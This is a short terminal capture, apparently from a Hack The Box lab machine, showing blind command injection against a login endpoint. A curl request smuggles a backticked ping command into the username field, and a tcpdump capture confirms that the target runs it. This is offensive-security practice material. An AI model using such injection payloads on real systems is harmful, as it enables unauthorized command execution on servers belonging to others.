 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`ping -c 1 10.10.16.2`'
Login failed
/home/balthael/Documents/Machines/HTB/Sau/content took 6s ✔
❯ tcpdump -i tun0 icmp -nv
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
00:42:50.921969 IP (tos 0x0, ttl 63, id 37527, offset 0, flags [DF], proto ICMP (1), length 84)
    10.10.11.224 > 10.10.16.2: ICMP echo request, id 2, seq 1, length 64
00:42:50.921979 IP (tos 0x0, ttl 64, id 20915, offset 0, flags [none], proto ICMP (1), length 84)
    10.10.16.2 > 10.10.11.224: ICMP echo reply, id 2, seq 1, length 64